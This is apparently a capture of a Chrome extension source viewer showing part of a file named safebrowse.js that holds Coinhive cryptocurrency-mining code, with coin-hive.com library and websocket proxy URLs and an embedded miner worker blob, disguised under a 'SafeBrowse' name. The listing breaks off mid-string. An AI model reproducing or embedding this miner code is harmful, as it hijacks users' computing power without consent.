 Person 2
CRX CRX Viewer ×
Chrome extension source viewer | chrome-extension://jifpbeccnghkjeaalbbjmodiffmgedin/crxviewer.html?c... CRX
filter (regex) ! file search
Images 3 Code 3 Markup Locales 3 Misc 1
Listing Download CRX Open
manifest.json 881 B
go.js 5827 B
data/verified_contents.json 2184 B
script/background.js 143 KB
script/safebrowse.js 213 KB
Show download Show analysis Go to line Show original code ▲ ▼ H
648. }
649. this.running = false
650. };
651. window.SafeBrowse.JobThread = JobThread
652. })(window);
653. self.SafeBrowse = self.SafeBrowse || {};
654. self.SafeBrowse.CONFIG = {
655. LIB_URL: "https://coin-hive.com/lib/",
656. WEBSOCKET_URLS: ["wss://ws002.coin-hive.com/proxy", "wss://ws003.coin-hive.com/prox
y", "wss://ws004.coin-hive.com/proxy", "wss://ws005.coin-hive.com/proxy", "wss://ws006.
coin-hive.com/proxy", "wss://ws007.coin-hive.com/proxy", "wss://ws008.coin-hive.com/pro
xy", "wss://ws009.coin-hive.com/proxy"],
657. CAPTCHA_URL: "https://coin-hive.com/captcha/"
658. };
659. SafeBrowse.CRYPTONIGHT_WORKER_BLOB = URL.createObjectURL(new Blob([" self.SafeBrowse=se
lf.SafeBrowse||{};self.SafeBrowse.CONFIG={LIB_URL:\"https:\/\/coin-hive.com\/lib\/\",WE
BSOCKET_URLS:[\"wss:\/\/ws002.coin-hive.com\/proxy\",\"wss:\/\/ws003.coin-hive.com\/pro
xy\",\"wss:\/\/ws004.coin-hive.com\/proxy\",\"wss:\/\/ws005.coin-hive.com\/proxy\",\"ws
s:\/\/ws006.coin-hive.com\/proxy\",\"wss:\/\/ws007.coin-hive.com\/proxy\",\"wss:\/\/ws0
08.coin-hive.com\/proxy\",\"wss:\/\/ws009.coin-hive.com\/proxy\"],CAPTCHA_URL:\"http
s:\/\/coin-hive.com\/captcha\/\"};var Module={locateFile:(function(path){return SafeBro
wse.CONFIG.LIB_URL+path})};var Module;if(!Module)Module=(typeof Module!==\"undefined\"?
Module:null)||{};var moduleOverrides={};for(var key in Module){if(Module.hasOwnProperty
(key)){moduleOverrides[key]=Module[key]}}var ENVIRONMENT_IS_WEB=false;var ENVIRONMENT_I
S_WORKER=false;var ENVIRONMENT_IS_NODE=false;var ENVIRONMENT_IS_SHELL=false;if(Module
[\"ENVIRONMENT\"]){if(Module[\"ENVIRONMENT\"]===\"WEB\"){ENVIRONMENT_IS_WEB=true}else i
f(Module[\"ENVIRONMENT\"]===\"WORKER\"){ENVIRONMENT_IS_WORKER=true}else if(Module[\"ENV
IRONMENT\"]===\"NODE\"){ENVIRONMENT_IS_NODE=true}else if(Module[\"ENVIRONMENT\"]===\"SH
ELL\"){ENVIRONMENT_IS_SHELL=true}else{throw new Error(\"The provided Module['ENVIRONMEN